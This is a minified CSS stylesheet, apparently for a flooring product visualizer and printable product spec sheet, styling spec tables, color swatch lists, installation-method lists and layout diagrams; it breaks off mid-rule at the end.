.visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%;min-height:247px}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{width:30%}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td{width:70%}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header,.productFullSpec .printPage-header{margin-bottom:.025in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:2.5in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo,.productFullSpec .printPage-footer .logo{display:none!important}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{width:1.75in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:50%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:46.7%;margin-top:-10px}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:65%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:7pt;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:Arial,sans-serif;font-weight:700;width:32%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:Arial,sans-serif;font-weight:300;width:58%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 80% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat;background-size:cover}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 50% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 33% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 25% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 19% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.25em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #58595c;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.75em;float:right;cursor:pointer;margin-right:.625em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.625em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3f4042;font-style:italic;font-size:.9375em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{color:#000;background-color:#eee;border:2px solid #3f4042;border-right:none;font-size:1.125em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #3f4042;border-top:none;border-right:none;height:31.25em;overflow-y:auto;padding:.625em 0 .625em .9375em}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing paginatio li{margin:.1875em 0}.catBuildForm-form-section-listing paginatio li button.removeStyle{display:inline-block;padding:0 .3125em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.1875em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #3f4042}@media screen and 